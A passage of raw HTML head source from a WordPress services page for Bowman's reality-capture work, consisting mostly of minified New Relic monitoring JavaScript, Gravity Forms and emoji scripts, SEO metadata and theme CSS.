xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script>
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}}); 
/* ]]> */
</script>


<meta name="generator" content="WordPress 6.8.1" /> <!-- leave this for stats -->
<link rel="alternate" type="application/rss+xml" title="Bowman RSS Feed" href="https://bowman.com/feed" />
<link rel="pingback" href="https://bowman.com/xmlrpc.php" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link href="https://bowman.com/wp-content/themes/bowman_theme/animation/animate.css" rel="stylesheet">
<link href="https://bowman.com/wp-content/themes/bowman_theme/bootstrap/css/bootstrap.min.css" rel="stylesheet">
<link href="https://bowman.com/wp-content/themes/bowman_theme/lightslider/css/lightslider.min.css" rel="stylesheet">
<link href="https://bowman.com/wp-content/themes/bowman_theme/fancybox/jquery.fancybox.min.css" rel="stylesheet">
<link href="https://bowman.com/wp-content/themes/bowman_theme/font-awesome/css/font-awesome.min.css" rel="stylesheet">
<link rel="stylesheet" href="https://bowman.com/wp-content/themes/bowman_theme/style2.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://bowman.com/wp-content/themes/bowman_theme/style.css" type="text/css" media="screen" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Reality Capture - Bowman</title>
	<meta name="description" content="Bowman is a trusted 3D modeling and reality capture firm with expertise in 2D and 3D BIM as-builts, 3D laser scanning and drone Intelligence." />
	<link rel="canonical" href="https://bowman.com/services/reality-capture" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Reality Capture - Bowman" />
	<meta property="og:description" content="Bowman is a trusted 3D modeling and reality capture firm with expertise in 2D and 3D BIM as-builts, 3D laser scanning and drone Intelligence." />
	<meta property="og:url" content="https://bowman.com/services/reality-capture" />
	<meta property="og:site_name" content="Bowman" />
	<meta property="article:modified_time" content="2025-08-13T19:40:19+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bowman.com/services/reality-capture","url":"https://bowman.com/services/reality-capture","name":"Reality Capture - Bowman","isPartOf":{"@id":"https://bowman.com/#website"},"datePublished":"2024-02-16T22:12:14+00:00","dateModified":"2025-08-13T19:40:19+00:00","description":"Bowman is a trusted 3D modeling and reality capture firm with expertise in 2D and 3D BIM as-builts, 3D laser scanning and drone Intelligence.","breadcrumb":{"@id":"https://bowman.com/services/reality-capture#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bowman.com/services/reality-capture"]}]},{"@type":"BreadcrumbList","@id":"https://bowman.com/services/reality-capture#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bowman.com/"},{"@type":"ListItem","position":2,"name":"What We Do","item":"https://bowman.com/services"},{"@type":"ListItem","position":3,"name":"Reality Capture"}]},{"@type":"WebSite","@id":"https://bowman.com/#website","url":"https://bowman.com/","name":"Bowman","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bowman.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bowman.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bowman.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) 